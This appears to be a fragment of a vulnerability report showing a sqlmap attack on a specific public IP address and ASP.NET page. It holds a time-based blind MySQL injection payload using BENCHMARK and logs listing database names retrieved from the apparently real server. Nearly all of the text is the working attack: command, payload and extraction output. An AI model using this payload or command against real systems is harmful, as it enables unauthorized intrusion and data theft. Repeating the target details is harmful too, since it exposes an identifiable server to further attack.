 Sqlmap - sqlmap.py -u "http://123.134.189.60:8016/symItemManage/ItemFifth.aspx?i...
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=1%' AND 4626=BENCHMARK(5000000,MD5(0x5556737a)) AND '%'='
---
[19:21:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[19:21:46] [INFO] fetching database names
[19:22:02] [INFO] the SQL query used returns 1189 entries
[19:22:02] [INFO] retrieved: information_schema
[19:22:02] [INFO] retrieved: cw_databasecomm22gangcheng
[19:22:02] [INFO] retrieved: cw_databasecomm22gaoxinqu
[19:22:03] [INFO] retrieved: cw_databasecomm22kaifaqu
[19:22:03] [INFO] retrieved: cw_databasecomm22laicheng
[19:22:03] [INFO] retrieved: cw_databasecomm22leiwu
[19:22:03] [INFO] retrieved: cw_databasecomm22xueye
[19:22:03] [INFO] retrieved: cw_databasecommgc
[19:22:03] [INFO] retrieved: cw_databasecommgx
[19:22:03] [INFO] retrieved: cw_databasecommkf
[19:22:03] [INFO] retrieved: cw_databasecommlc
[19:22:03] [INFO] retrieved: cw_databasecommlw
[19:22:03] [INFO] retrieved: cw_databasecommlw101081
[19:22:04] [INFO] retrieved: cw_databasecommlw101082
[19:22:04] [INFO] retrieved: cw_databasecommlw101083